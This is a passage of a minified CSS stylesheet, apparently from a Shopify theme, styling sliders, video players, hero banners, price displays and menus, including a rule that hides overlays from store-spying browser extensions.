0.1rem;text-align: center;background-color: rgb(var(--color-badge-background));border-color: rgba(var(--color-badge-border), var(--alpha-badge-border));font-weight: 700;line-height: 1.75em;padding: 0 0.5em;display: inline-flex;align-items: center;column-gap: 0.4em;}.badge svg {height: 1em;}.gradient {background: rgb(var(--color-background));background: var(--gradient-background);}@media screen and (forced-colors: active) {.button.loading {color: rgb(var(--color-foreground));}.icon {color: CanvasText;fill: CanvasText !important;}.icon-close-small path {stroke: CanvasText;}}.ratio {display: flex;position: relative;align-items: stretch;}.ratio::before {content: "";width: 0;height: 0;padding-bottom: var(--ratio-percent);}.content-container {border-radius: var(--text-boxes-radius);border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));position: relative;}.content-container:after {content: "";position: absolute;top: calc(var(--text-boxes-border-width) * -1);right: calc(var(--text-boxes-border-width) * -1);bottom: calc(var(--text-boxes-border-width) * -1);left: calc(var(--text-boxes-border-width) * -1);border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));z-index: -1;}.content-container--full-width:after {left: 0;right: 0;border-radius: 0;}@media screen and (max-width: 749px) {.content-container--full-width-mobile {border-left: none;border-right: none;border-radius: 0;}.content-container--full-width-mobile:after {display: none;}}.global-media-settings {position: relative;border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);overflow: visible !important;background-color: rgb(var(--color-background));}.global-media-settings:after {position: absolute;top: calc(var(--media-border-width) * -1);right: calc(var(--media-border-width) * -1);bottom: calc(var(--media-border-width) * -1);left: calc(var(--media-border-width) * -1);border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));z-index: -1;pointer-events: none;}.global-media-settings--no-shadow {overflow: hidden !important;}.global-media-settings--no-shadow:after {content: none;}.global-media-settings iframe, .global-media-settings img, .global-media-settings model-viewer, .global-media-settings video {border-radius: calc(var(--media-radius) - var(--media-border-width));}.content-container--full-width, .global-media-settings--full-width, .global-media-settings--full-width img {border-radius: 0;border-left: none;border-right: none;}@supports not (inset: 10px) {.grid {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid__item {padding-left: var(--grid-mobile-horizontal-spacing);padding-bottom: var(--grid-mobile-vertical-spacing);}.grid--gapless .grid__item {padding-left: 0;padding-bottom: 0;}@media screen and (min-width: 749px) {.grid--peek .grid__item {padding-left: var(--grid-mobile-horizontal-spacing);}}.product-grid .grid__item {padding-bottom: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.grid {margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.grid__item {padding-left: var(--grid-desktop-horizontal-spacing);padding-bottom: var(--grid-desktop-vertical-spacing);}.product-grid .grid__item {padding-bottom: var(--grid-desktop-vertical-spacing);}}}@media (forced-colors: active) {.button, .customer button, .shopify-challenge__button {border: 1px solid transparent;}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: transparent solid 1px;}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {outline: transparent solid 1px;}.localization-form__select:focus {outline: transparent solid 1px;}}internal-video {display: block;position: relative;z-index: 0;}internal-video video {width: 100%;}.internal-video__play {position: absolute;top: 0;left: 0;height: 100%;width: 100%;display: flex;align-items: center;justify-content: center;background: none;border: none;outline: none;z-index: 1;cursor: pointer;}.play-button {width: 5rem;height: 5rem;display: flex;justify-content: center;align-items: center;border-radius: 50%;position: relative;z-index: 0;background: rgb(var(--color-background));outline: none;border: none;cursor: pointer;}.internal-video--playing .play-button {opacity: 0;}.play-button svg {color: rgb(var(--color-foreground));height: 50%;width: 50%;}.play-button {--size: 5rem;--mobile-size: 5rem;width: var(--size);height: var(--size);}@media screen and (max-width: 749px) {.play-button {width: var(--mobile-size);height: var(--mobile-size);}}.play-button--outline {background: rgba(var(--color-background), 0.12);border: solid 4px rgb(var(--color-background));}.play-button--outline svg {color: rgb(var(--color-background));}.internal-video__play {padding: 1rem;}.internal-video__play--top-left, .internal-video__play--top-right {align-items: flex-start;}.internal-video__play--bottom-left, .internal-video__play--bottom-right {align-items: flex-end;}.internal-video__play--top-left, .internal-video__play--bottom-left {justify-content: flex-start;}.internal-video__play--top-right, .internal-video__play--bottom-right {justify-content: flex-end;}.internal-video--loading::before {content: "";display: block;width: 4rem;height: 4rem;border: 0.4rem solid rgba(255, 255, 255, 0.3);border-radius: 50%;border-top-color: #fff;animation: spin 1s linear infinite;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 1;}@keyframes spin {0% {transform: translate(-50%, -50%) rotate(0deg);}100% {transform: translate(-50%, -50%) rotate(360deg);}}.internal-video__timeline {position: absolute;bottom: 0;left: 0;z-index: 2;height: 10px;width: 100%;cursor: grab;}.internal-video__timeline::after {content: "";position: absolute;bottom: 0;left: 0;height: 5px;width: var(--completed, 0%);background: rgb(var(--accent-color));}.internal-video__timeline--top, .internal-video__timeline--top::after {top: 0;bottom: auto;}.internal-video__sound-btn {padding: 0;position: absolute;bottom: 1rem;right: 1rem;z-index: 3;border-radius: 50%;font-size: 3rem;width: 2.8rem;height: 2.8rem;}.internal-video__timeline+.internal-video__sound-btn {transform: translateY(-5px);}.internal-video__sound-btn svg {width: 1.2rem;height: 1.2rem;}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1), .internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2) {display: none;}.custom-columns {--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display: flex;flex-wrap: wrap;align-items: var(--vertical-alignment);row-gap: var(--row-gap);margin-left: calc(var(--column-gap) / -2);}.custom-columns__column {--width: var(--desktop-width);padding: 0 calc(var(--column-gap) / 2);width: calc(100% / var(--total-parts) * var(--width));position: relative;}.custom-columns__block {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.custom-columns__block:first-child {margin-top: 0;}.custom-columns__block:last-child {margin-bottom: 0;}.custom-columns--indicators .custom-columns__column {border: solid 4px var(--indicator-color);}.custom-columns__column__index {background: var(--indicator-color);color: #fff;font-weight: bold;font-size: 28px;width: 50px;height: 50px;position: absolute;top: 0;left: 0;}.custom-columns__title {margin: 0;}.buttons-container {display: flex;flex-wrap: wrap;gap: 1rem;word-break: break-word;justify-content: var(--alignment);}.custom-columns__block .payment-badges {justify-content: var(--alignment);}.custom-columns__block-accordion+.custom-columns__block-accordion, .custom-columns__block>.accordion {margin-top: 0;border-top: none;}.custom-columns.custom-columns--indicators {counter-reset: block-counter;}.custom-columns.custom-columns--indicators > div {position: relative;border: 4px solid var(--indicator-color);}.custom-columns.custom-columns--indicators > div::before {top: 0px;left: 0px;z-index: 1;color: #fff;width: 50px;height: 50px;display: grid;font-size: 28px;font-weight: 700;position: absolute;place-items: center;content: counter(block-counter);counter-increment: block-counter;background: var(--indicator-color);}.custom-font-size {font-size: var(--desktop-text-size);}.custom-font-size-all {font-size: var(--text-size);}.custom-image-height {height: var(--desktop-image-height);width: auto;}.custom-image-width {width: var(--desktop-width);}@media screen and (max-width: 749px) {.custom-columns {--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment);}.custom-columns__column {--width: var(--mobile-width);}.buttons-container, .custom-columns__block .payment-badges {justify-content: var(--mobile-alignment);}.custom-font-size {font-size: var(--mobile-text-size);}.custom-image-height {height: var(--mobile-image-height);}.custom-image-width {width: var(--mobile-width);}}.regular-price {font-weight: 700;color: rgb(var(--accent-color));letter-spacing: 0.1rem;}.compare-price {text-decoration: line-through;color: rgba(var(--color-foreground), 0.7);letter-spacing: 0.1rem;font-size: 0.8em;}.section-id-btn {display: flex;width: fit-content;margin: 0 auto;cursor: pointer;}copy-button[data-success="false"]:not(.copy-button--success-absolute) .copy-success, copy-button[data-success="true"]:not(.copy-button--success-absolute) .copy-text {display: none;}.copy-button--success-absolute {position: relative;display: block;}.copy-button--success-absolute .copy-success {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;pointer-events: none;}.copy-button--success-absolute[data-success="false"] .copy-success, .copy-button--success-absolute[data-success="true"] .copy-text {opacity: 0;}.image-slider {position: relative;}.image-slide {overflow: hidden;}.image-slide__image svg {width: 100%;}.image-slide__desc p {margin: 0;line-height: 1.3;}.image-slide__desc {padding: 1rem;}.splide__container {box-sizing: border-box;position: relative;}.splide__list {backface-visibility: hidden;display: -ms-flexbox;display: flex;margin: 0 !important;padding: 0 !important;}.splide__list>div {display: contents;}.splide--ltr .splide__list, .splide--rtl .splide__list {align-items: flex-start;}.splide--align-stretch .splide__list {align-items: stretch;}.splide--vertically-centered .splide__list {align-items: center;}.splide.splide--inactive .splide__list {display: block;}.splide__pagination {-ms-flex-align: center;align-items: center;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-pack: center;justify-content: center;margin: 0;pointer-events: none;}.splide__pagination li {display: inline-block;line-height: 1;list-style-type: none;margin: 0;pointer-events: auto;}.splide:not(.is-overflow) .splide__pagination {display: none;}.splide__progress__bar {width: 0;}.splide {position: relative;}.splide.is-initialized, .splide.is-rendered {visibility: visible;}.splide__slide {backface-visibility: hidden;box-sizing: border-box;-ms-flex-negative: 0;flex-shrink: 0;list-style-type: none !important;margin: 0;position: relative;}.splide--precalc-width .splide__slide {--columns: var(--columns-mobile);--gap: var(--gap-mobile);width: calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right: var(--gap);}.splide--precalc-width.splide--rtl .splide__slide {margin-right: 0;margin-left: var(--gap);}.splide--precalc-padding .splide__track {padding-left: var(--padding-mobile);padding-right: var(--padding-mobile);}.splide__spinner {animation: splide-loading 1s linear infinite;border: 2px solid #999;border-left-color: transparent;border-radius: 50%;bottom: 0;contain: strict;display: inline-block;height: 20px;left: 0;margin: auto;position: absolute;right: 0;top: 0;width: 20px;}.splide__sr {clip: rect(0 0 0 0);border: 0;height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}.splide__toggle.is-active .splide__toggle__play, .splide__toggle__pause {display: none;}.splide__toggle.is-active .splide__toggle__pause {display: inline;}.splide__track {overflow: hidden;position: relative;z-index: 0;}@keyframes splide-loading {0% {transform: rotate(0);}to {transform: rotate(1turn);}}.splide__track--draggable {-webkit-touch-callout: none;-webkit-user-select: none;-ms-user-select: none;user-select: none;}.splide__track--fade>.splide__list>.splide__slide {margin: 0 !important;opacity: 0;z-index: 0;}.splide__track--fade>.splide__list>.splide__slide:not(.is-active) {pointer-events: none;}.splide__track--fade>.splide__list>.splide__slide.is-active {opacity: 1;z-index: 1;}.splide--rtl {direction: rtl;}.splide__track--ttb>.splide__list {display: block;}.splide__arrow {-ms-flex-align: center;align-items: center;border: 0;border-radius: var(--slider-arrow-border-radius);display: -ms-flexbox;display: flex;font-size: 3rem;font-size: var(--slider-arrow-size);height: 1em;width: 1em;-ms-flex-pack: center;justify-content: center;opacity: 0.7;padding: 0;position: absolute;top: 50%;transform: translateY(-50%);z-index: 1;background-color: rgb(var(--color-background));flex-shrink: 0;}.splide--transparent-arrows .splide__arrow {background-color: transparent;color: rgb(var(--color-background));}.splide__arrow svg {fill: currentColor;height: var(--slider-arrow-icon-size);width: var(--slider-arrow-icon-size);}.splide--small-pagination .splide__arrow {font-size: 2.6rem;}.splide--small-pagination .splide__arrow svg {height: calc(var(--slider-arrow-icon-size) * 0.95);width: calc(var(--slider-arrow-icon-size) * 0.95);}.splide__arrow:hover:not(:disabled) {opacity: 0.9;}.splide__arrow:disabled {opacity: 0.3;}.splide__arrow:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__arrow--prev {left: 1rem;}.splide__arrow--prev svg {transform: scaleX(-1);}.splide__arrow--next {right: 1rem;}.splide.is-focus-in .splide__arrow:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__pagination {bottom: 0.5rem;left: 0;padding: 0 1rem;position: absolute;right: 0;z-index: 1;}.splide__pagination__page {--dot-color: rgb(var(--color-foreground));border-radius: 50%;display: inline-block;width: var(--pagination-dot-width);height: var(--pagination-dot-height);padding: calc(var(--pagination-dot-spacing) / 2);position: relative;box-sizing: content-box;background: transparent;}.splide__pagination__page.dots-custom-color {--dot-color: rgb(var(--color-background));}.splide__pagination__page::before {content: "";display: block;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);border-radius: var(--pagination-dot-radius);width: var(--pagination-dot-width);height: var(--pagination-dot-height);background: var(--dot-color);transition: transform 0.2s linear;opacity: 0.5;}.splide__pagination__page:hover::before {opacity: 0.9;}.splide__pagination__page.is-active::before {opacity: 1;width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius: calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));}.splide__pagination__page:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__pagination__page:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__progress__bar {background: #ccc;height: 3px;}.splide__slide {-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}.splide__slide:focus {outline: 0;}@supports (outline-offset: -3px) {.splide__slide:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide__slide:focus-visible {border: 3px solid rgba(var(--color-foreground), 0.5);}}@supports (outline-offset: -3px) {.splide.is-focus-in .splide__slide:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide.is-focus-in .splide__slide:focus {border: 3px solid rgba(var(--color-foreground), 0.5);}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus {border-color: rgba(var(--color-foreground), 0.5);}}.splide__toggle {cursor: pointer;}.splide__toggle:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__toggle:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__track--nav>.splide__list>.splide__slide {border: 3px solid transparent;cursor: pointer;}.splide__track--nav>.splide__list>.splide__slide.is-active {border: 3px solid #000;}.splide__arrows--rtl .splide__arrow--prev {left: auto;right: 1rem;}.splide__arrows--rtl .splide__arrow--prev svg {transform: scaleX(1);}.splide__arrows--rtl .splide__arrow--next, .upsells-container .splide--desktop-arrows-sides .splide__arrows--rtl .splide__arrow--next {left: 1rem;right: auto;}.splide__arrows--rtl .splide__arrow--next svg {transform: scaleX(-1);}.splide__arrows--ttb .splide__arrow {left: 50%;transform: translate(-50%);}.splide__arrows--ttb .splide__arrow--prev {top: 1em;}.splide__arrows--ttb .splide__arrow--prev svg {transform: rotate(-90deg);}.splide__arrows--ttb .splide__arrow--next {bottom: 1em;top: auto;}.splide__arrows--ttb .splide__arrow--next svg {transform: rotate(90deg);}.splide__pagination--ttb {bottom: 0;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;left: auto;padding: 1em 0;right: 0.5em;top: 0;}.splide--number-pagination .splide__pagination {counter-reset: pagination-num;}.splide--number-pagination .splide__pagination__page:before {counter-increment: pagination-num;content: counter(pagination-num);}@media screen and (min-width: 750px) {.splide.splide--destroy-desktop .splide__list {display: grid;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);overflow: visible;}.splide.splide--destroy-desktop .splide__track {overflow: visible;}.splide--precalc-width-desktop .splide__slide {width: calc(((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop));margin-right: var(--gap-desktop);}.splide--rtl.splide--precalc-width-desktop .splide__slide {margin-left: var(--gap-desktop);margin-right: 0;}.splide--precalc-width .splide__slide {--columns: var(--columns-desktop);--gap: var(--gap-desktop);}.splide--precalc-padding .splide__track {padding-left: var(--padding-desktop);padding-right: var(--padding-desktop);}.splide--precalc-padding-desktop .splide__track {padding-left: var(--left-padding-desktop);padding-right: var(--right-padding-desktop);}.splide--desktop-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1.5rem;}.splide--small-pagination.splide--desktop-dots-under .splide__pagination {padding-top: 1.8rem;}.splide--desktop-dots-hidden .splide__pagination, .splide--desktop-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-desktop-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev {left: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next {right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--next {right: auto;left: -4rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 3rem;padding-top: 0.8rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination {bottom: 4.6rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev {left: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next {right: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: 1.25rem;}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: -1rem;}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-desktop) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}}@media screen and (max-width: 749px) {.splide--precalc-width-mobile .splide__slide {width: calc(((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile));margin-right: var(--gap-mobile);}.splide--rtl.splide--precalc-width-mobile .splide__slide {margin-left: var(--gap-mobile);margin-right: 0;}.splide--precalc-padding-mobile .splide__track {padding-left: var(--side-padding-mobile);padding-right: var(--side-padding-mobile);}.splide.splide--destroy-mobile .splide__list {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);overflow: visible;}.splide.splide--destroy-mobile .splide__track {overflow: visible;}.splide--mobile-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1rem;}.splide--mobile-dots-hidden .splide__pagination, .splide--mobile-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-mobile-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide__arrows {font-size: 2.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 1.5rem;padding-top: 0.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination {bottom: 4.3rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev {left: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next {right: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: 0.75rem;}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: -0.3rem;}.splide--small-pagination.splide--mobile-arrows-under.splide--mobile-dots-under .splide__pagination {padding-top: 1.2rem;}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-mobile) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}}.splide.is-active .splide__slide__container--card {scroll-snap-align: unset;}.logo-list__heading .title {text-align: center;margin-top: 0;}.logo-list__item {display: flex;justify-content: center;align-items: center;margin: 2rem;}.logo-list__item--gray img {filter: grayscale(1);opacity: 0.8;}@media screen and (min-width: 750px) {.logo-list-container-horizontal {display: flex;justify-content: center;align-items: center;flex-wrap: wrap;row-gap: 2rem;column-gap: 3rem;}.logo-list-container-horizontal .title {margin-bottom: 0;}.logo-list-container .splide__list {flex-wrap: wrap;justify-content: center;}}@media screen and (max-width: 749px) {.logo-list-container .mobile-logo-list--grid {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);}.logo-list__item img {max-width: 100%;object-fit: contain;margin: 0 auto;}}.hero {position: relative;z-index: 0;overflow: hidden;--additional-padding: 0px;}.hero-slide {--content-bg-opacity: 0;position: relative;z-index: 0;display: flex;}.hero-slide__background {z-index: -2;}.hero-slide__background, .hero-slide__overlay {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.hero-slide__overlay {background: var(--overlay-color);opacity: var(--overlay-opacity);}.hero-slide__content-container--full-width {max-width: none;}.hero-slide__content-container {width: 100%;display: flex;align-items: var(--content-vertical-position);justify-content: var(--content-horizontal-position);}.hero-slide__content {position: relative;z-index: 5;background: rgba(var(--color-background), var(--content-bg-opacity));text-align: var(--content-text-alignment);}.hero-slide__content--limited {max-width: var(--content-max-width);}.hero__heading-prefix, .hero__heading-suffix, .hero__heading {margin: 0;}.hero__text:not(:first-child) {margin-top: 2rem;}.hero__buttons:not(:first-child) {margin-top: 2rem;}.hero__buttons .button+.button {margin-left: 1rem;}@media screen and (min-width: 750px) {.hero-slide__background__mobile-media {display: none;}.parallax-hero .hero__heading {font-size: var(--heading-size);}.hero-slide .internal-video__sound-btn {bottom: 2rem;right: 2rem;}}@media screen and (max-width: 749px) {.hero-slide__background--has-mobile .hero-slide__background__desktop-media {display: none;}.hero-slide__content-container {align-items: var(--mobile-content-vertical-position);justify-content: var(--mobile-content-text-alignment);}.slideshow-hero-slide .hero-slide__overlay {--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity);}.hero-slide__content {text-align: var(--mobile-content-text-alignment);max-width: 100%;}.parallax-hero .hero__heading {font-size: var(--mobile-heading-size);}}parallax-hero {display: block;}.parallax-hero .parallax-hero__layer {z-index: var(--z-index);transition: transform 0.05s ease-in-out;}.extension-container .extension-content, a[href*="pipiads"], [id$="wr"], [id*="uuspy"], #shopify-raise-container, .ixspy-tools, #unispy-app, #ci-extension-div, #simplytrends-main-extension-root, a[href*="salesource.com"] {display: none !important;opacity: 0 !important;visibility: hidden !important;pointer-events: none !important;}.deferred-media__poster {background-color: transparent;border: none;cursor: pointer;margin: 0;padding: 0;height: 100%;width: 100%;overflow: hidden;}.media>.deferred-media__poster {display: flex;align-items: center;justify-content: center;}.deferred-media__poster img {width: auto;max-width: 100%;height: 100%;}.deferred-media {overflow: hidden;}.deferred-media:not([loaded]) template {z-index: -1;}.deferred-media[loaded]>.deferred-media__poster {display: none;}.deferred-media__poster:focus-visible {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}.deferred-media__poster:focus {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}@media (forced-colors: active) {.deferred-media__poster:focus {outline: transparent solid 1px;}}.deferred-media__poster:focus:not(:focus-visible) {outline: 0;box-shadow: none;}.deferred-media__poster-button {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 6.2rem;width: 6.2rem;position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%) scale(1);transition: transform var(--duration-short) ease, color var(--duration-short) ease;z-index: 1;}.deferred-media__poster-button:hover {transform: translate(-50%, -50%) scale(1.1);}.deferred-media__poster-button .icon {width: 2rem;height: 2rem;}.deferred-media__poster-button .icon-play {margin-left: 0.2rem;}.list-payment {display: flex;flex-wrap: wrap;justify-content: center;margin: -0.5rem 0;padding-top: 1rem;padding-left: 0;}@media screen and (min-width: 750px) {.list-payment {justify-content: flex-end;margin: -0.5rem;padding-top: 0;}}.list-payment__item {align-items: center;display: flex;padding: 0.5rem;}.list-payment__item svg {visibility: visible;}.price {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.5 / var(--font-body-scale));color: rgb(var(--color-foreground));display: flex;align-items: center;flex-wrap: wrap;column-gap: 1rem;}.price.price--unavailable {visibility: hidden;}.price--end {text-align: right;}.price .price-item {display: inline-block;margin: 0;color: rgb(var(--accent-color));font-weight: 700;}.price--large {font-size: 2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.13rem;}.price--sold-out .price__availability, .price__regular {display: block;}.price__sale, .price__availability, .price .price__badge-sale, .price .price__badge-sold-out, .price--on-sale .price__regular, .price--on-sale .price__availability {display: none;}.price--sold-out .price__badge-sold-out, .price--on-sale .price__badge-sale {display: inline-flex;}.price--on-sale .price__sale {display: initial;flex-direction: row;flex-wrap: wrap;}.price--center {display: initial;justify-content: center;}.price--on-sale .price-item--regular {text-decoration: line-through;color: rgba(var(--color-foreground), 0.9);font-size: 1.3rem;}.unit-price {display: block;font-size: 1.1rem;letter-spacing: 0.04rem;line-height: calc(1 + 0.2 / var(--font-body-scale));margin-top: 0.2rem;text-transform: uppercase;color: rgba(var(--color-foreground), 0.7);}.price--large .price-item--regular {font-size: 1.6rem;}.product-page-price .price--on-sale .price__sale--price-second {display: flex;flex-direction: row;flex-wrap: wrap;}.price-layout.price--on-sale .price__sale {display: flex;column-gap: 0.6rem;align-items: baseline;}.price--price-first-vertical .price__sale {flex-direction: column;align-items: flex-start;line-height: 1.1;}.price--compare-price-first .price__sale {flex-direction: row-reverse;}.price--compare-price-first-vertical .price__sale {flex-direction: column-reverse;align-items: flex-start;line-height: 1.1;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale {order: 4;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money {font-size: 1.7rem;}.price .main-price {color: rgb(var(--accent-color));}.price .main-comapre-price {color: rgba(var(--accent-color), 0.9);}.loading-overlay {position: absolute;z-index: 1;width: 1.8rem;}@media screen and (max-width: 749px) {.loading-overlay {top: 0;right: 0;}}@media screen and (min-width: 750px) {.loading-overlay {left: 0;}}.loading-overlay__spinner {width: 1.8rem;display: inline-block;}.spinner {animation: rotator 1.4s linear infinite;}@keyframes rotator {0% {transform: rotate(0deg);}100% {transform: rotate(270deg);}}.path {stroke-dasharray: 280;stroke-dashoffset: 0;transform-origin: center;stroke: rgb(var(--color-foreground));animation: dash 1.4s ease-in-out infinite;}@media screen and (forced-colors: active) {.path {stroke: CanvasText;}}@keyframes dash {0% {stroke-dashoffset: 280;}50% {stroke-dashoffset: 75;transform: rotate(135deg);}100% {stroke-dashoffset: 280;transform: rotate(450deg);}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper, .loading-overlay:not(.hidden)~cart-remove-button {opacity: 50%;}.loading-overlay:not(.hidden)~cart-remove-button {pointer-events: none;cursor: default;}.list-menu--right {right: 0;}.list-menu--disclosure {position: absolute;min-width: 100%;width: 20rem;border: 1px solid rgba(var(--color-foreground), 0.2);}.list-menu--disclosure:focus {outline: none;}.list-menu__item--active {color: rgb(var(--accent-color));}.list-menu__item--active:hover {text-decoration: 